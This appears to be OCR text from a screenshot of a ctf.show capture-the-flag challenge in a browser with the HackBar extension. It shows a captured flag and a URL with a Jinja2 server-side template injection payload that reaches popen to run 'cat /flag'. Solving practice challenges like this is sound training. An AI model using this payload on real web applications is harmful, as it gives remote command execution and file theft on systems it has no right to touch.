 Hello
ctfshow{c3ce5094-bd5a-493a-a074-fd37a93e71bf}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://49f007da-b19b-44cd-9678-a90681ea3ea9.challenge.ctf.show/?name={{''.__class__.__base__.__subclasses__()[132].__init__.__globals__['popen']('cat
/flag').read()}}
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Microsoft Edge";v="135", "Not-A.B